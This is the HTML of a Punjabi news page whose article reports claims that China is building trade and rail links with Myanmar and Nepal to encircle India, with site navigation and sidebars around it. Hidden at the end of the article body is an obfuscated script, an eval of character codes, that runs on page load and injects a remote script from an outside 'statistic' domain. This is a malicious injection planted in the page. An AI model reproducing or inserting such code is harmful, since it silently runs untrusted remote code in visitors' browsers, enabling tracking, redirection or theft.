<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਚੀਨ ਮਿਆਂਮਾਰ-ਨੇਪਾਲ ਨਾਲ ਵਧਾ ਰਿਹਾ ਹੈ ਵਪਾਰਕ ਸਬੰਧ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-5312" class="post-5312 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਚੀਨ ਮਿਆਂਮਾਰ-ਨੇਪਾਲ ਨਾਲ ਵਧਾ ਰਿਹਾ ਹੈ ਵਪਾਰਕ ਸਬੰਧ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>September 17, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="400" height="224" src="https://panjabilok.net/wp-content/uploads/2021/09/aa-Cover-v70cl5ea1c08tth3mkr7fcck17-20180522151709.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/09/aa-Cover-v70cl5ea1c08tth3mkr7fcck17-20180522151709.jpeg 400w, https://panjabilok.net/wp-content/uploads/2021/09/aa-Cover-v70cl5ea1c08tth3mkr7fcck17-20180522151709-300x168.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
			<div class="entry-content clearfix">
				<h3>ਭਾਰਤ ਦੀ ਘੇਰਾਬੰਦੀ ਦੀ ਯੋਜਨਾ</h3>
<p><strong>ਬੀਜਿੰਗ- </strong><span class="Y2IQFc" lang="pa">ਮਿਆਂਮਾਰ-ਨੇਪਾਲ ਵਿੱਚ ਵਪਾਰ ਦੇ ਪਿੱਛੇ ਚੀਨ ਦੀ ਕੂਟਨੀਤਕ ਸਾਜ਼ਿਸ਼ ਛੁਪੀ ਹੋਈ ਹੈ। ਇਕ ਰਿਪੋਰਟ ਤੋਂ ਪਤਾ ਲੱਗਾ ਹੈ ਕਿ ਚੀਨ ਦੀ ਕਮਿਊਨਿਸਟ ਸਰਕਾਰ ਰਣਨੀਤਕ ਤੌਰ &#8216;ਤੇ ਭਾਰਤ ਨੂੰ ਘੇਰਨ ਦੀ ਯੋਜਨਾ ਬਣਾ ਰਹੀ ਹੈ। ਇਰਾਵਦੀ ਨੇ ਬੁੱਧਵਾਰ ਨੂੰ ਕਿਹਾ ਕਿ ਚੀਨ ਨੇ ਦੱਖਣੀ ਏਸ਼ੀਆ ਵਿੱਚ ਭਾਰਤ ਨੂੰ ਘੇਰਨ ਦੇ ਸੰਭਾਵਤ ਉਦੇਸ਼ ਨਾਲ &#8220;ਲੰਮੇ ਸਮੇਂ ਦੇ ਰਣਨੀਤਕ ਟੀਚਿਆਂ ਨੂੰ ਸਥਾਪਤ ਕੀਤਾ ਹੈ ਅਤੇ ਵਪਾਰਕ ਕੂਟਨੀਤੀ ਦੁਆਰਾ ਖੇਤਰ ਵਿੱਚ ਵਿਆਪਕ ਨਿਵੇਸ਼ ਕਰ ਰਿਹਾ ਹੈ&#8221;। </span><span class="Y2IQFc" lang="pa">ਹਾਲ ਹੀ ਵਿੱਚ, ਜਿਵੇਂ ਕਿ ਦੁਨੀਆ ਨੇ ਅਫਗਾਨਿਸਤਾਨ ਸੰਕਟ &#8216;ਤੇ ਧਿਆਨ ਕੇਂਦਰਤ ਕੀਤਾ, ਚੀਨ ਨੇ ਚੁੱਪਚਾਪ ਹਿੰਦ ਮਹਾਸਾਗਰ ਤੱਕ ਪਹੁੰਚਣ ਲਈ ਮਿਆਂਮਾਰ ਰਾਹੀਂ ਇੱਕ ਰਣਨੀਤਕ ਰੇਲ ਲਿੰਕ ਖੋਲ੍ਹਿਆ। </span><span class="Y2IQFc" lang="pa">ਰਿਪੋਰਟ ਦੇ ਅਨੁਸਾਰ, ਚੀਨ ਅਤੇ ਹਿੰਦ ਮਹਾਸਾਗਰ ਦੇ ਵਿੱਚ ਪਹਿਲਾ ਰੇਲ ਲਿੰਕ ਚੀਨ ਦੇ ਯੂਨਾਨ ਪ੍ਰਾਂਤ ਵਿੱਚ ਕਾਰਗੋ ਆਯਾਤ ਕਰਨ ਲਈ ਲੋੜੀਂਦੇ ਸਮੇਂ ਨੂੰ ਬਹੁਤ ਘੱਟ ਕਰੇਗਾ। ਇਸ ਵਿੱਚ ਕੋਈ ਸ਼ੱਕ ਨਹੀਂ ਕਿ ਬੀਜਿੰਗ ਨੇ ਮਿਆਂਮਾਰ ਦੀ ਫੌਜੀ ਸਰਕਾਰ ਨੂੰ ਆਪਣੇ ਵਿੱਤੀ ਲਾਭ ਲਈ ਨਵੀਂ ਬਣੀ ਰੇਲ ਲਾਈਨ ਭੇਟ ਕੀਤੀ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਇਰਾਵਦੀ ਨੇ ਕਿਹਾ ਕਿ ਵਪਾਰ ਦਾ ਰਸਤਾ ਚੀਨ ਦੇ ਤਿੱਬਤ ਦੀ ਰਾਜਧਾਨੀ ਲਹਾਸਾ ਅਤੇ ਭਾਰਤ ਦੇ ਅਰੁਣਾਚਲ ਪ੍ਰਦੇਸ਼ ਰਾਜ ਦੇ ਸਰਹੱਦੀ ਸ਼ਹਿਰ ਨਿੰਗਚੀ ਦੇ ਵਿੱਚ ਪੂਰੀ ਤਰ੍ਹਾਂ ਇਲੈਕਟ੍ਰਾਈਫਾਈਡ ਹਾਈ ਸਪੀਡ ਰੇਲ ਸੇਵਾ ਚਲਾਉਣ ਦੇ ਦੋ ਮਹੀਨਿਆਂ ਬਾਅਦ ਖੁੱਲ੍ਹਿਆ। 2020 ਵਿੱਚ ਭਾਰਤ-ਨੇਪਾਲ ਸਰਹੱਦ ਦੇ ਨੇੜੇ ਲਹਾਸਾ ਨੂੰ ਕਾਠਮੰਡੂ ਅਤੇ ਲੁੰਬਿਨੀ ਨਾਲ ਜੋੜਨ ਵਾਲੀ ਪ੍ਰਸਤਾਵਿਤ ਰੇਲਵੇ ਲਾਈਨ ਵੀ ਬੀਜਿੰਗ ਦੀ ਯੋਜਨਾ ਦਾ ਹਿੱਸਾ ਸੀ। </span><span class="Y2IQFc" lang="pa">ਰਿਪੋਰਟ ਵਿੱਚ ਦਾਅਵਾ ਕੀਤਾ ਗਿਆ ਹੈ ਕਿ ਇਨ੍ਹਾਂ ਸਾਰੇ ਘਟਨਾਕ੍ਰਮ ਤੋਂ ਇਹ ਸਪੱਸ਼ਟ ਹੈ ਕਿ ਚੀਨ ਦੀ ਕਮਿਊਨਿਸਟ ਹਕੂਮਤ ਰਣਨੀਤਕ ਢੰਗ ਨਾਲ ਭਾਰਤ ਨੂੰ ਘੇਰਨ ਦੀ ਯੋਜਨਾ ਬਣਾ ਰਹੀ ਹੈ। ਇਨ੍ਹਾਂ ਵਿੱਚੋਂ ਕੁਝ ਪ੍ਰਾਜੈਕਟ ਚੀਨ ਦੇ ਬੈਲਟ ਐਂਡ ਰੋਡ ਨਾਲ ਸਬੰਧਤ ਹਨ ਜੋ ਕਿ ਇੱਕ ਵਿਸ਼ਵਵਿਆਪੀ ਸੰਪਰਕ ਪ੍ਰੋਜੈਕਟ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਪਰ ਇਨ੍ਹਾਂ ਪ੍ਰੋਜੈਕਟਾਂ ਦਾ ਨਵੀਂ ਦਿੱਲੀ ਲਈ ਮਹੱਤਵਪੂਰਨ ਸੁਰੱਖਿਆ ਪ੍ਰਭਾਵ ਹੈ। ਦਿ ਇਰਾਵਦੀ ਦੇ ਅਨੁਸਾਰ, ਚੀਨੀ ਵਿਸ਼ਲੇਸ਼ਕ ਕਲਪਿਤ ਏ ਮਾਨਕੀਕਰ ਨੇ ਕਿਹਾ, ਮਿਆਂਮਾਰ ਪ੍ਰੋਜੈਕਟ ਦੇ ਸੰਬੰਧ ਵਿੱਚ, ਇਹ ਇੱਕ ਵਪਾਰ-ਕੇਂਦਰਿਤ ਪ੍ਰੋਜੈਕਟ ਜਾਪਦਾ ਹੈ ਜੋ ਚੀਨ ਨੂੰ ਹਿੰਦ ਮਹਾਸਾਗਰ ਨਾਲ ਆਪਣਾ ਪਹਿਲਾ ਸੜਕ-ਰੇਲ ਆਵਾਜਾਈ ਸੰਪਰਕ ਪ੍ਰਦਾਨ ਕਰਦਾ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਵਿਸ਼ਲੇਸ਼ਕ ਨੇ ਇਰਾਵਦੀ ਨੂੰ ਦੱਸਿਆ, &#8220;ਮਿਆਂਮਾਰ ਸਰਹੱਦ ਤੋਂ ਨਵੀਂ ਸ਼ੁਰੂ ਕੀਤੀ ਰੇਲਵੇ ਲਾਈਨ ਪੱਛਮੀ ਚੀਨ ਦੇ ਚੇਂਗਦੂ ਦੇ ਮਹੱਤਵਪੂਰਨ ਵਪਾਰਕ ਕੇਂਦਰ ਦੀ ਸੇਵਾ ਕਰੇਗੀ।&#8221; ਵਿਦੇਸ਼ਾਂ ਵਿੱਚ ਵੱਡੇ ਪੱਧਰ ਤੇ ਵਿਕਾਸ ਦੇ ਨਿਵੇਸ਼ ਚੀਨ ਦੇ ਲੰਮੇ ਸਮੇਂ ਦੇ ਟੀਚੇ ਹਨ ਅਤੇ ਨੇਪਾਲ ਅਤੇ ਬੰਗਲਾਦੇਸ਼ ਚੀਨ ਦੇ ਨਵੀਨਤਮ ਟੀਚੇ ਹਨ। ਬੀਜਿੰਗ ਨੇਪਾਲ ਵਿੱਚ ਬੀਆਰਆਈ ਲਈ ਸਭ ਤੋਂ ਵੱਡਾ ਵਿਦੇਸ਼ੀ ਨਿਵੇਸ਼ਕ ਹੈ ਅਤੇ ਉਸਨੇ ਵਿੱਤੀ ਸਾਲ 2020-21 ਲਈ 188 ਮਿਲੀਅਨ ਅਮਰੀਕੀ ਡਾਲਰ ਦਾ ਵਾਅਦਾ ਕੀਤਾ ਹੈ। </span><span class="Y2IQFc" lang="pa">ਚੀਨੀ ਸਰਕਾਰ ਨੇ ਨੇਪਾਲੀ ਕਮਿਊਨਿਸਟਾਂ ਨਾਲ ਮਜ਼ਬੂਤ ​​ਸੰਬੰਧ ਕਾਇਮ ਰੱਖੇ ਜੋ ਕੁਝ ਮਹੀਨੇ ਪਹਿਲਾਂ ਸੱਤਾ ਵਿੱਚ ਆਏ ਸਨ। ਇਹ ਅੰਦਾਜ਼ਾ ਲਗਾਇਆ ਜਾ ਰਿਹਾ ਹੈ ਕਿ 2018 ਵਿੱਚ ਨੇਪਾਲ ਵਿੱਚ ਦੋ ਖੱਬੇਪੱਖੀ ਪਾਰਟੀਆਂ ਦੇ ਰਲੇਵੇਂ ਦੇ ਪਿੱਛੇ ਬੀਜਿੰਗ ਦਾ ਹੱਥ ਸੀ। ਹਾਲਾਂਕਿ, ਅੰਦਰੂਨੀ ਝਗੜਿਆਂ ਅਤੇ ਸਾਬਕਾ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਕੇਪੀ ਸ਼ਰਮਾ ਓਲੀ ਦੀ ਭਰੋਸੇਯੋਗਤਾ ਦੇ ਨੁਕਸਾਨ ਕਾਰਨ, ਨੇਪਾਲੀ ਕਮਿਊਨਿਸਟ ਹੁਣ ਉਲਝਣ ਵਿੱਚ ਹਨ।</span><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%be%e0%a8%a8-%e0%a8%b5%e0%a9%b1%e0%a8%b2%e0%a9%8b%e0%a8%82-%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%96%e0%a8%a4%e0%a8%b0%e0%a9%87-%e0%a8%a6/" rel="prev"><span> Previous Article</span> <p>ਤਾਈਵਾਨ ਵੱਲੋਂ ਚੀਨ ਦੇ ਖਤਰੇ ਦੇ ਦਰਮਿਆਨ ਫੌਜੀ ਅਭਿਆਸ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%bf%e0%a8%ac%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95%e0%a8%be%e0%a8%82-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%86%e0%a8%aa%e0%a8%a3%e0%a9%87/" rel="next"><span> Next Article</span> <p>ਤਾਲਿਬਾਨ ਨੇ ਲੋਕਾਂ ਨੂੰ ਆਪਣੇ ਘਰ ਛੱਡਣ ਦੇ ਆਦੇਸ਼ ਦਿੱਤੇ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%AE%E0%A8%BF%E0%A8%86%E0%A8%82%E0%A8%AE%E0%A8%BE%E0%A8%B0-%E0%A8%A8%E0%A9%87%E0%A8%AA%E0%A8%BE%E0%A8%B2-%E0%A8%A8%E0%A8%BE%E0%A8%B2-%E0%A8%B5%E0%A8%A7%E0%A8%BE/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='5312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
